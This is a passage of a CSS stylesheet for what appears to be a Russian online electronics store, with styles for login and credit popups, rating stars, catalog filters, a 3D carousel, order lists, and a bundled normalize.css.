  border-color: #009edb !important; }

.popup_go input[type="submit"] {
  background-color: #009edb;
  padding: 8px 12px;
  margin: 10px 0 0 0; }

.popup_go #dialog input[type="submit"] {
  margin: 10px 0 0 45px; }

.popup_go .input_lrg {
  width: 240px; }

.popup_go form .itext {
  margin: 14px auto;
  padding: 0; }

.popup_go .popup_forgot_pass {
  color: #009edb;
  padding: 8px 12px; }

.popup_go input.popup_submit {
  color: white; }

.popup_go .close {
  position: absolute;
  right: 10px;
  top: 10px; }

.popup_go .popup_button_registration {
  color: #009edb;
  cursor: pointer;
  display: block;
  font-size: 24px;
  margin: 50px 0 10px 0; }

.popup_go .popup_registration {
  display: none; }

.popup_go .popup_registration input[type="submit"] {
  margin: 20px 0 0 0; }

.popup_go form {
  padding: 20px 20px 30px 20px; }

.mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  display: none; }

.masknew {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  opacity: 0.8;
  display: none;
  right: 0px;
  bottom: 0px; }

.masknew:before {
  content: 'ÐŸÐ¾Ð´Ð¾Ð¶Ð´Ð¸Ñ‚Ðµ';
  font-size: 24px;
  color: #fff;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-left: -25px;
  background: url("/images/preloader.gif") 30px 0 no-repeat;
  margin-top: -80px;
  padding-top: 80px; }

.boxes .window {
  position: fixed;
  left: 0;
  top: 0;
  width: 440px;
  height: 200px;
  display: none;
  z-index: 9999; }

.boxes .window {
  background-color: #ffffff;
  border: 5px solid #79bcec;
  height: auto;
  max-width: 520px;
  margin: 5px;
  width: calc(100% - 10px);
  z-index: 99999; }

.popup_go #dialog .popup_registration input[type="submit"] {
  margin: 10px 0 0 0; }

.popup_go #dialog1 {
  text-align: left; }

.popup_go #dialog1 {
  line-height: 1.4em; }

.popup_go #dialog1 form {
  padding: 40px; }

.popup_go #dialog1 input.popup_submit {
  display: block;
  margin: 40px auto;
  padding: 8px 20px; }

.popup_go #dialog1 p.fourth span {
  color: #79bcec;
  font-size: 36px;
  line-height: 14px; }

.popup_go #dialog1 p.second,
.popup_go #dialog1 p.third {
  margin-bottom: 25px; }

.popup_go #dialog1 p.fifth {
  font-size: 18px;
  line-height: 1em;
  margin-bottom: 10px; }

.popup_go #dialog1 h4, .popup_go #dialog1 .h4 {
  margin: 10px;
  line-height: 1em; }

.popup_go #dialog2 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog3, .popup_go #dialog3_credit, .popup_go #dialogcredit, .popup_go #dialogcreditsale {
  overflow: auto;
  max-height: calc(100% - 10px);
  max-width: 800px;
  width: calc(100% - 10px); }

.popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg, .popup_go #dialogcredit .input_lrg, .popup_go #dialogcreditsale .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup, .popup_go #dialogcredit .last_popup, .popup_go #dialogcreditsale .last_popup {
  font-size: 18px;
  margin: 12px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p,
.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  font-size: 18px; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
  margin-top: 65px; }

.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog3 .capcha, .popup_go #dialog3_credit .capcha {
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog3 .popup_go_item .image,
.popup_go #dialog3_credit .popup_go_item .image,
.popup_go #dialog3 .popup_go_item .capcha,
.popup_go #dialog3_credit .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog3 .popup_go_item .image img,
.popup_go #dialog3_credit .popup_go_item .image img,
.popup_go #dialog3 .popup_go_item .capcha img,
.popup_go #dialog3_credit .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog3 .popup_go_item p,
.popup_go #dialog3_credit .popup_go_item p {
  font-size: 18px; }

.popup_go #dialog4 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog4 p {
  margin: 25px auto 40px;
  width: 250px; }

.popup_go #dialog5 {
  max-width: 825px;
  text-align: left;
  width: calc(100% - 10px); }

.popup_go #dialog5 form {
  padding: 30px; }

.popup_go #dialog5 .popup_table {
  padding: 30px 0 0 20px;
  font-size: 0; }

.popup_go #dialog5 .column_popup {
  display: inline-block; }

.popup_go #dialog5 .first {
  width: 39%; }

.popup_go #dialog5 .second {
  width: 40%; }

.popup_go #dialog5 .third {
  width: 20%; }

.popup_go #dialog5 .column_popup p:nth-child(1n+1) {
  padding-bottom: 15px; }

.popup_go #dialog5 .column_popup p:nth-child(1) {
  padding-bottom: 35px;
  color: #8c8c98;
  font-size: 12px; }

.popup_go #dialog6 textarea {
  font-size: 13.5px;
  display: block; }

.popup_go #dialog6 form .itext {
  display: block; }

.popup_go #dialog6 input.popup_submit {
  margin: 35px 0 15px 0; }

.popup_go #dialog7 form {
  padding: 30px; }

.popup_go #dialog7 {
  text-align: center; }

.morestar {
  color: #009edb !important;
  text-decoration: none; }

.morestar:hover {
  color: #28AEE3 !important;
  font-size: 15px; }

.creditinfo {
  margin-top: 10px;
  font-size: 13.5px !important; }

.i_creditbtn_first .morestar {
  color: #fff !important; }

form .stars {
  background: url("images/stars.png") repeat-x 0 0;
  margin: 0 auto;
  width: 210px; }

form .stars input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

form .stars input[type="radio"].star-5:checked ~ span {
  width: 100%; }

form .stars input[type="radio"].star-4:checked ~ span {
  width: 80%; }

form .stars input[type="radio"].star-3:checked ~ span {
  width: 60%; }

form .stars input[type="radio"].star-2:checked ~ span {
  width: 40%; }

form .stars input[type="radio"].star-1:checked ~ span {
  width: 20%; }

form .stars label {
  display: block;
  width: 42px;
  height: 32px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

form .stars label:hover ~ span {
  background-position: 0 -64px; }

form .stars label.star-5:hover ~ span {
  width: 100% !important; }

form .stars label.star-4:hover ~ span {
  width: 80% !important; }

form .stars label.star-3:hover ~ span {
  width: 60% !important; }

form .stars label.star-2:hover ~ span {
  width: 40% !important; }

form .stars label.star-1:hover ~ span {
  width: 20% !important; }

form .stars span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 32px;
  background: url("images/stars.png") repeat-x 0 -64px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .popup_go #dialog5 .column_popup {
    display: block;
    padding-bottom: 30px; }
  .popup_go #dialog5 div.column_popup {
    width: 100%; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 24px; } }

@media screen and (min-width: 300px) and (max-width: 750px) {
  .popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg {
    width: 90%; }
  .popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
    display: none; }
  .popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
    width: 90%; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    text-align: left;
    width: 200px; }
  .popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
    margin-top: 20px; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    width: 90%; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    width: 194px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  .popup_go #dialog1 form {
    padding: 20px 20px 30px 20px; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    display: block;
    margin: 0 auto; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    margin: 20px -30px 0 -30px; } }

@media screen and (min-width: 300px) and (max-width: 420px) {
  .popup_go h4, .popup_go .h4 {
    font-size: 24px; }
  .popup_go input[type="text"],
  .popup_go input[type="email"],
  .popup_go input[type="number"],
  .popup_go input[type="password"] {
    font-size: 13.5px; }
  .popup_go .popup_button_registration {
    font-size: 18px; }
  .popup_go #dialog1 p.fourth span {
    font-size: 24px; }
  .popup_go #dialog2 span {
    font-size: 24px; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    font-size: 13.5px;
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    font-size: 13.5px; }
  .popup_go #dialog3 form, .popup_go #dialog3_credit form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 18px; }
  .popup_go #dialog5 .popup_table {
    padding: 30px 0 0 5px; } }

.new_second {
  width: 49%;
  float: left;
  margin-right: 10px;
  margin-top: 10px; }

.new_second img {
  width: 100%; }

@media screen and (max-width: 1000px) and (min-width: 300px) {
  .new_second {
    width: 100%;
    float: left;
    margin-top: 10px; }
  .new_second img {
    width: 100%; } }

.slider_top {
  display: none;
margin-top:50px !important;}

.cl_sort_right p.title {
  text-align: center;
  font-size: 20px; }

#catalog_list .sort_horz .cl_sort_right {
  float: left;
  width: 100%;
  margin-bottom: 30px;
  padding: 0px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other {
  float: left;
  width: 250px;
  height: 150px;
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 12px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other.big {
  width: 450px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other .inline_b {
  width: 100%; }

#catalog_list .sort_horz .cl_sort_other p {
  margin: 0px; }

#catalog_list .sort_horz .cl_color {
  float: left;
  width: 270px;
  margin: 0px;
  height: 133px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_price {
  float: left;
  width: 300px;
  height: 133px;
  padding-right: 50px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal {
  float: left;
  margin: 0px;
  height: 133px;
  width: 300px;
  padding-right: 60px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal p {
  margin: 20px 0 -5px 0; }

#catalog_list .sort_horz .cl_sort_right p, #catalog_list .cl_sort_right input {
  text-align: center;
  font-weight: 600; }

.bxbuttonbuy {
  position: absolute;
  width: 500px;
  height: 1.5em;
  background-color: #025197;
  text-align: center;
  line-height: 1.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  /* position: absolute; */
  /* bottom: 80%; */
  /* left: 150%; */
  border: 3px solid #015292;
  color: white;
  font-size: 2em;
  border-radius: 25px; }

.bxbuttonbuy a {
  display: block;
  text-align: center;
  height: 100%;
  color: white; }

.bxbuttonbuy:hover {
  background-color: #2482d8; }

@media screen and (max-width: 480px) and (min-width: 300px) {
  .bxbuttonbuy {
    width: 300px;
    font-size: 1em; } }

#main_catalog .mc_left a.to__prod {
  background: none;
  line-height: normal;
  position: static;
  padding: 0px; }

.bbtt a {
  color: white; }

.bbtt1 a {
  color: black; }

.no a {
  width: 277px;
  display: block;
  height: 80px;
  font-size: 0px; }

.white__slide__btt {
  position: absolute;
  padding-bottom: 15px;
  bottom: 30px;
  right: 35px;
  z-index: 99999; }

.white__slide__btt img {
  width: 298px;
  display: inline-block;
  background-color: white; }

.white__slide__btt__other {
  right: 405px; }

.breadcrumbs li {
  display: inline-block; }

.image_warranty {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2; }

.best_product {
  position: absolute;
  right: 300px;
  top: 0;
  z-index: 2; }

.catalog_about_main .image {
  position: relative; }

/*	ÐšÑ€ÐµÐ´Ð¸Ñ‚Ð½Ñ‹Ðµ ÐºÐ½Ð¾Ð¿ÐºÐ¸*/
.i_creditbtn_first {
  margin-top: 7px;
  background: #fff;
  padding: 1px;
  overflow: hidden; }

.i_creditbtn_first a {
  text-decoration: none;
  opacity: .8;
  margin: 0;
  color: #fff !important;
  font-size: 14px;
  text-align: center;
  background-color: #009edb;
  width: 147px;
  float: right;
  padding: 7px 0; }

.i_creditbtn_first a:hover {
  background: #28AEE3;
  text-decoration: none; }

.i_creditbtn_first p {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  float: left;
  text-align: center;
  width: 70px;
  line-height: 1.3;
  margin: 0; }

.i_creditbtn_first p span {
  color: #8f8f8f;
  font-weight: normal;
  font-size: 11px;
  margin-top: 0;
  padding: 0;
  display: block; }

.five-one {
  width: 100%;
  height: 120px;
  margin-bottom: 20px;
  background-color: #FFFFFF; }

#hidden_club_discount {
  display: none; }

.club_price_button {
  display: inline-block;
  border-radius: 3px;
  background: #d61c2a;
  color: #fff !important;
  padding: 5px 10px;
  margin: 10px 0; }

.header_price_filter label input {
  border: 1px solid #ccc;
  padding: 5px 10px; }

.filter_price_block {
  padding-bottom: 40px !important; }

.order_field_label {
  font-size: 11px;
  color: #999;
  margin: 5px 0; }

.order_field_label .required {
  font-weight: bold;
  color: #d00 !important;
  line-height: 1px;
  font-size: 16px; }

.up_menu .magazini {
  margin-top: 1.18519rem; }

.up_menu .personal h5, .up_menu .personal .h5, .up_menu .personal_over h5, .up_menu .personal_over .h5 {
  line-height: 2.25926rem;
  margin-bottom: 0; }

.up_menu .korz_over img {
  float: left;
  margin-top: 0.59259rem; }

.up_menu .korz_over .basket h5, .up_menu .korz_over .basket .h5 {
  margin-bottom: 0;
  line-height: inherit; }

.up_menu .personal_over .pers_open {
  float: left;
  margin-top: 0.44444rem; }

.logo_phone h5, .logo_phone .h5, .logo_phone .h5 {
  margin-bottom: 0; }

@media screen and (max-width: 39.9375em) {
  .lowest_part .sony_store {
    min-width: 20.59259rem; } }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1, .h1 {
  font-size: 3em;
  /* margin: 0.67em 0; */ }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/* line 43, ../scss/carousel3d.scss */
.carousel3d-ancestor {
  height: 100%;
  position: relative; }

/* line 47, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  bottom: 2.96296rem;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  list-style: none; }

/* line 58, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }

/* line 67, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li.active {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #79bcec; }

/* line 73, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-prev {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  left: -27%; }

/* line 79, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-next {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  right: -32%; }

/* line 86, ../scss/carousel3d.scss */
.carousel3d-parent {
  height: 100%;
  -webkit-perspective: 400px;
  -o-perspective: 400px;
  -ms-perspective: 400px;
  perspective: 400px; }

/* line 90, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper {
  height: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

/* line 94, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 2s ease-out;
  transition: all 2s ease-out;
  position: relative; }

/* line 101, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: absolute;
  padding-left: 0.14815rem;
  padding-right: 0.14815rem;
  background: #efefef;
  padding-bottom: 5.92593rem; }
  .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-next:after, .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-prev:after {
    position: absolute;
    left: 0.14815rem;
    top: 0;
    width: calc(100% - 4px);
    height: calc(100% - 80px);
    content: "";
    background: #000;
    opacity: 0.7; }

@media screen and (max-width: 39.9375em) {
  .carousel3d-ancestor .carousel3d-indicator {
    margin-left: 1.48148rem; }
    .carousel3d-ancestor .carousel3d-indicator li {
      margin-left: 0.22222rem;
      margin-right: 0.22222rem; } }

.expect {
  font-size: 3.33333rem;
  color: #505050;
  font-weight: 700;
  margin-bottom: 1.77778rem; }
  @media screen and (max-width: 39.9375em) {
    .expect {
      font-size: 2.37037rem; } }

.jump {
  margin-top: -2.96296rem;
  overflow: hidden; }
  @media (max-width: 1000px) {
    .jump {
      margin-top: 1.48148rem; } }

.welcome {
  position: relative; }
  .welcome__text {
    font-size: 2.51852rem;
    color: #fff;
    position: absolute;
    line-height: 1.2;
    bottom: 0;
    width: 100%;
    left: 0;
    padding-left: 2.22222rem;
    padding-right: 2.22222rem;
    padding-top: 1.77778rem;
    padding-bottom: 1.77778rem;
    background-color: rgba(41, 41, 41, 0.95); }

.room__item {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }
  .room__item.active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #79bcec; }

.snow {
  -webkit-box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  border-bottom: 0.07407rem solid #fff; }

.team {
  border-left: 0.07407rem solid #fff;
  padding-top: 2.22222rem;
  padding-bottom: 1.7037rem; }
  .team:first-child {
    border-left: 0; }
  .team__title {
    font-size: 1.48148rem;
    color: #505050;
    font-weight: 700;
    margin-bottom: 1.25926rem; }
  .team__text {
    font-size: 1.03704rem;
    color: #848383;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem; }
  .team__img {
    display: inline-block;
    width: 8.14815rem;
    height: 8.14815rem;
    margin-bottom: 1.11111rem;
    border-radius: 50%;
    border: 0.07407rem solid #79bcec;
    line-height: 8.14815rem;
    background: #fff; }
    .team__img img {
      width: 4.59259rem;
      max-height: 4.59259rem; }
  @media screen and (max-width: 59.9375em) {
    .team {
      border-bottom: 0.07407rem solid #fff; }
      .team:nth-child(3) {
        border-left: 0; } }

.shirt {
  background-size: cover;
  padding-top: 8.88889rem;
  margin-bottom: 3.7037rem;
  padding-bottom: 5.18519rem;
  background-position: center; }
  .shirt__title {
    font-size: 2.66667rem;
    color: #fff;
    margin-bottom: 0.88889rem; }
  .shirt__button {
    color: #5e5e5e;
    background: #fff;
    padding: 1.11111rem 2.22222rem;
    font-size: 1.33333rem; }
    .shirt__button img {
      margin-left: 1.18519rem;
      max-height: 2.66667rem; }

form.personal2 {
  padding: 2px;
}

button.personal2 {
  height: 30px;
  background: #000;
  width: 100%;
  color: #fff;
}

a.personal2 {
  display: block;
  padding: 0 17px;
  margin: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  height: 38px;
  background: #000;
  color: #fff;
  font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
}

.bonus-card {
  display:inline-block;
  position:relative;
  padding-top: 20px;
  padding-left: 20px;
}
.bonus-card span.card-number {
  display:inline-block;
  position:absolute;
  bottom:10%;
  left:15%;

  /* Оформление текста */

  font-size: 1em;
}

.bonus-card span.card-bonus {
  display:inline-block;
  position:absolute;
  top:50%;
  text-align: center;
  border: 1px solid black;
  left:40%;
  /* Оформление текста */
  color: #ffffff;
  font-size: 1.1em;
}

div.personal2-right > h3 {
  margin-top: 0px;
  text-align: center;
}

.sale-order-list-button, .sale-order-detail-about-order-inner-container-repeat-button, .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #79bcec !important;
}

.sale-order-list-title-container, .sale-order-detail-general-head {
  background: #000 !important;
}
.sale-order-detail-general {
  border: 1px solid #000 !important;
}
.sale-order-list-title, .sale-order-list-accomplished-title {
  margin-top: 10px; 
  font: bold 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #fff !important;
}

.sale-order-title {
    margin-top: 0px;
    font: 20px "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
    text-align: center;
}

.sale-order-list-inner-title-line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0 14px 0;
    text-transform: uppercase;
}

.sale-order-list-inner-title-line-item {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
    font: bold 10px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #9b9b9b;
}
.sale-order-list-inner-title-line-border {
    display: inline-block;
    margin: 6px 0;
    height: 1px;
    width: 100%;
    vertical-align: middle;
    background: #f2f2f2;
}

@media (min-width: 992px) {
.col-md-12 {
    width: 100%;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
}
}
